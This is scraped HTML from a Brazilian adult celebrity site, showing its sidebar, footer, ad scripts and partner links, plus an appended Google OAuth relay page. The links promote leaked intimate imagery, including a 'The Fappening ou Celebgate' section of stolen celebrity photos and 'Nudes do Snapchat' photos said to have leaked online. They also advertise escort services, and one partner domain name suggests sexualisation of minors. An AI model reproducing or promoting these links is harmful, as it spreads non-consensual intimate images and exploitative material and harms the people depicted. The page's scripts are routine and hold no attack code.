                                <a href="https://www.famosasbrasil.net/videos-da-tv/gabriela-giovanna-lancelloti/" title="Gabriela &#8211; Giovanna Lancelloti"><img src="https://3.bp.blogspot.com/-TujD8MCq1gs/VnilClAq9vI/AAAAAAAAGgw/DfJHIJ_VBFQ/s1600/Giovanna-Lancelloti-Gabriela.jpg" alt="Gabriela &#8211; Giovanna Lancelloti" />
                                    Gabriela &#8211; Giovanna Lancelloti</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/videos-da-tv/liberdade-liberdade-andreia-horta-joaquina/" title="Liberdade, Liberdade &#8211; Andreia Horta (Joaquina)"><img src="/uploads/2016/06/Andreia.Horta_001_Liberdade.Liberdade.jpg" alt="Liberdade, Liberdade &#8211; Andreia Horta (Joaquina)"/>
                                    Liberdade, Liberdade &#8211; Andreia Horta (Joaquina)</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/videos-da-tv/magnifica-70-simone-spoladore-2/" title="Magnifica 70 &#8211; Simone Spoladore #2"><img src="https://3.bp.blogspot.com/-dk0eiBoJWS8/VXDV2jmhjLI/AAAAAAAABe8/SpCzA-AM_y8/s600/Simone.Spoladore_002_Magnifica.70.avi_snapshot_00.16.jpg" alt="Magnifica 70 &#8211; Simone Spoladore #2" />
                                    Magnifica 70 &#8211; Simone Spoladore #2</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/videos-da-tv/o-cacador-barbara-paz/" title="O Caçador &#8211; Barbara Paz"><img src="/uploads/2015/05/barbara-paz1.jpg" alt="O Caçador &#8211; Barbara Paz"/>
                                    O Caçador &#8211; Barbara Paz</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/videos-da-tv/mandrake-giselle-itie/" title="Mandrake &#8211; Giselle Itié"><img src="/uploads/2014/07/Giselle.itie_mandrake.jpg" alt="Mandrake &#8211; Giselle Itié"/>
                                    Mandrake &#8211; Giselle Itié</a></div>
                                                </div>                                                                                                </div>
                <!-- Menu-Index -->
                <aside role="complementary" class="col-xs-12 col-md-3 col-sm-3 menuside">
                    <div id="menutopo">
                        <ul id="social">
                            <li><a id="facebook" href="https://www.facebook.com/famosasbrasil" target="_blank">&nbsp;</a></li>
                            <li><a id="twitter" href="https://twitter.com/famosasbr" target="_blank">&nbsp;</a></li>
                            <li><a id="rss" href="http://feeds.feedburner.com/FamosasBrasil" target="_blank">&nbsp;</a></li>
                        </ul>
                        <div class="online"><span class="glyphicon glyphicon-user"></span>     59 Online</div>
                    </div> 
                    
                    <div id="atualizacoesemail">
                        <div class="input-group stylish-input-group">
                       		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="search-form" target="popupwindow" onsubmit="window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=FamosasBrasil&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true"><input type="text" name="email" class="form-control" placeholder="Atualizações no Email"><input type="hidden" value="FamosasBrasil" name="uri"><input type="hidden" name="loc" value="pt_BR"> <span class="input-group-addon"><button type="submit"><span class="glyphicon glyphicon-share-alt"></span></button></span></form>
                        </div>
                    </div>
                    
                    <div id="botoes">
                        <a href="/contato-contribuicoes/"><button type="button" class="btn btn-default btn-lg btnlateral"><span class="glyphicon glyphicon-envelope"></span> Contato & Contribuições</button></a>
                    </div>
                    
                    <!--<div id="facebookbox" class="panel panel-default">
                    	<div class="fb-page" data-href="https://www.facebook.com/famosasbrasil" data-width="100%" data-height="214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/famosasbrasil"><a href="https://www.facebook.com/famosasbrasil">Famosas Brasil</a></blockquote></div></div>
                    </div>-->
<a title="Acompanhantes SP" href="https://splove.com.br" target="_blank"><img src="/uploads/2018/12/splove.jpg" class="anuncio" alt="Acompanhantes SP" title="Acompanhantes SP"></a>
<a title="Acompanhantes SP LINKROSA" href="https://www.linkrosa.com.br/" target="_blank"><img src="/uploads/2020/09/Linkrosa.jpg" class="anuncio" alt="Acompanhantes SP LINKROSA" title="Acompanhantes SP LINKROSA"></a>
<a href="https://ensaiopro.com/" title="Ensaio Fotográfico Feminino" rel="dofollow" target="_blank"><img src="/uploads/2025/06/ensaio-fotografico-feminino.jpg" class="anuncio" title="Ensaio Fotográfico Feminino" alt="Ensaio Fotográfico Feminino"></a>
		      <!--<div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Video da Semana</h4></div>
                    </div> 
		    <iframe src="https://vid.me/e/yzHQ" class="video" height="200" scrolling="no"></iframe>-->
		    <div class="panel panel-default titulomenu separador">
                    <div class="panel-heading headingmenu"><h4 class="panel-title">Especiais</h4></div>
                    </div> 
                    <a href="/caiu-na-net/nudes-snapchat/" title="Fotos que caíram na net de safadas se exibindo no app Snapchat" target="_blank" class="list-group-item">Nudes do Snapchat</a>
                    <a href="/gatas-facebook-instagram/" title="Coletânea selecionada das mais gatas do mês vistas no Facebook e Instagram" target="_blank" class="list-group-item">As Mais Gostosas do Facebook/Instagram</a>
                    <a href="/the-fappening-celebgate/" title="Famosas atrizes internacionais que caíram na net" target="_blank" class="list-group-item">The Fappening ou Celebgate</a>
                                        <div class="panel panel-default titulomenu separador">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">As 10 Últimas do Blog</h4></div>
                    </div>               
                                                                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/playboy-junho-aline-riscado/" target="_blank"><img src="https://2.bp.blogspot.com/-0Yp62ocGEv0/VY049lKJQfI/AAAAAAAAEDY/l6dTNK2ReCc/s1600/201206.jpg" alt="Playboy Junho &#8211; Aline Riscado" /> <span class="top10-texto">Playboy Junho &#8211; Aline Riscado</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" target="_blank"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/> <span class="top10-texto">Pezinhos &#8211; Pamela Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/ia/16308/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/11/capa-morena-de-ia.jpg" alt="Morenas Gostosas IA"/> <span class="top10-texto">Morenas Gostosas IA</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-emme-white/" target="_blank"><img src="/uploads/2021/09/Emme-White-Only-Fans-Videos.jpg" alt="Only Fans &#8211; Emme White"/> <span class="top10-texto">Only Fans &#8211; Emme White</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sem-categoria/sexy-lu-roche/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/01/famosasbrasil.net-72.jpg" alt="Sexy &#8211; Lu Roche"/> <span class="top10-texto">Sexy &#8211; Lu Roche</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/plaboy-barbara-borges-ensaio-duplo/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/barbara-borges-nua-ensaio-duplo.jpg" alt="Playboy &#8211; Barbara Borges Ensaio Duplo"/> <span class="top10-texto">Playboy &#8211; Barbara Borges Ensaio Duplo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/trepando-com-2-teh-angel/" target="_blank"><img src="/uploads/2023/04/teh-angel-fodendo-com-2.jpg" alt="Trepando com 2 &#8211; Teh Angel"/> <span class="top10-texto">Trepando com 2 &#8211; Teh Angel</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/piscina-rebeca-santos/" target="_blank"><img src="/uploads/2019/10/rebeca-piscina.jpg" alt="Piscina &#8211; Rebecca Santos"/> <span class="top10-texto">Piscina &#8211; Rebecca Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/outros-ensaios/fg-lu-lobo/" target="_blank"><img src="/uploads/2019/07/capa-lu-lobo.jpg" alt="FG &#8211; Lu Lobo"/> <span class="top10-texto">FG &#8211; Lu Lobo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-vivi-e-anny-castro/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/vivi-anny-nuas.jpg" alt="Sexy &#8211; Vivi e Anny Castro"/> <span class="top10-texto">Sexy &#8211; Vivi e Anny Castro</span></a></div>
                                                                                                                    <div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Parceiros</h4></div>
                    </div>
<a href="https://www.linkrosa.com.br" title="Acompanhantes São Paulo" target="_blank" class="list-group-item">Acompanhantes São Paulo</a>
<a href="https://splove.com.br/" title="Acompanhantes SP" target="_blank" class="list-group-item">Acompanhantes SP</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">acompanhantes vip</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">book rosa sp</a>
<a href="https://splove.com.br/" title="Acompanhantes de Luxo SP" target="_blank" class="list-group-item">Acompanhantes de Luxo SP</a>
<a href="https://www.splove.net/" title="SPLOVE" target="_blank" class="list-group-item">Acompanhantes de SP</a>
<a href="https://ensaiopro.com/" title="Fotos Sensuais " target="_blank" class="list-group-item">Fotos Sensuais </a>
<a href="http://www.eroticobrasil.com" title="Brasileirinhas" target="_blank" class="list-group-item">Brasileirinhas</a>
<a href="http://www.sexodigital.com.br" title="Sexo" target="_blank" class="list-group-item">Sexo</a>
<a href="http://www.bucetasebundas.com" title="Bundas" target="_blank" class="list-group-item">Bundas</a>
<a href="http://www.lolitinhas.com" title="Fotos de Sexo" target="_blank" class="list-group-item">Fotos de Sexo</a>
<a href="http://www.clubedapunheta.com" title="Sexo Gratis" target="_blank" class="list-group-item">Sexo Gratis</a>
<a href="https://fansporno.com" title="Vídeos Onlyfans e Privacy" target="_blank" class="list-group-item">Vídeos Onlyfans e Privacy</a>
                </aside></div>
<div class="anuncio-footer">
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
</div>
<!-- Footer -->
<footer class="row no-gutter">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 logofooter">
        <h1 class="logo creditos">Famosas Nuas<a href="https://www.famosasbrasil.net"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" class="img-responsive" alt="Famosas Nuas" /></a></h1>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-5 categorias">
        <h4 class="panel-title cat">CATEGORIAS</h4>
        <ul>
            <li><a href="/artigos/">Artigos</a></li>
            <li><a href="/playboy/">Playboy</a></li>
            <li><a href="/sexy/">Sexy</a></li>
            <li><a href="/outras-revistas/">Outras Revistas</a></li>
            <li><a href="/sites-eroticos/">Sites Eróticos</a></li>
            <li><a href="/caiu-na-net/">Caiu na Net</a></li>
        </ul>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-7 siga">
        <h4 class="panel-title sigaofamosas">SIGA O FAMOSAS BRASIL</h4>
        <table class="social">
            <tr>
                <td><a href="https://www.facebook.com/famosasbrasil" target="_blank"><i class="fa fa-lg fa-facebook"></i>Facebook</a></td>
                <td><a href="https://twitter.com/famosasbr" target="_blank"><i class="fa fa-lg fa-twitter"></i>Twitter</a></td>
            </tr>
            <tr>
                <td><a href="#"><i class="fa fa-lg fa-pinterest"></i>Pinterest</a></td>
                <td><a href="https://www.facebook.com/profile.php?id=137721096295170&ref=br_rs" target="_blank"><i class="fa fa-lg fa-instagram"></i>Instagram</a></td>
            </tr>
            <tr>
                <td><a href="http://feeds.feedburner.com/FamosasBrasil" target="_blank"><i class="fa fa-lg fa-rss"></i>Feed RSS</a></td>
                <td><a href="#"><i class="fa fa-lg fa-google-plus"></i>Google+</a></td>
            </tr>
        </table>
    </div>
</footer>
<div class="row no-gutter subfooter">
    <div id="copyright"><strong>&copy; 2007-2015 Famosas Brasil - www.famosasbrasil.net</strong></div>
    <div id="sobre"><a href="/sobre/">Sobre</a> | <a href="/contato-contribuicoes/">Contato</a> | <a href="/contato-contribuicoes/">Anuncie</a> | <a href="/contato-contribuicoes/">Parcerias</a> | <a href="/sitemap_index.xml">Mapa do Site</a></div>
</div>
</div>
<!-- DISQUS Contador de Comentario -->
<script type="text/javascript">
    var disqus_shortname = 'famosasbrasil';
    (function() {
        var s = document.createElement('script');
        s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/famosasbrasil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript">
    if (typeof wabtn4fg === "undefined") {
        wabtn4fg = 1;
        h = document.head || document.getElementsByTagName("head")[0], s = document.createElement("script");
        s.type = "text/javascript";
        s.src = "https://www.famosasbrasil.net/themes/famosasbrasil/js/whatsapp-button.js";
        h.appendChild(s);
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aadbca76fb9a4ec5acfd7e32a9eca380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.famosasbrasil.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yB0S5lshycxJsRcWOZq5gQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yB0S5lshycxJsRcWOZq5gQ"></script></body></html>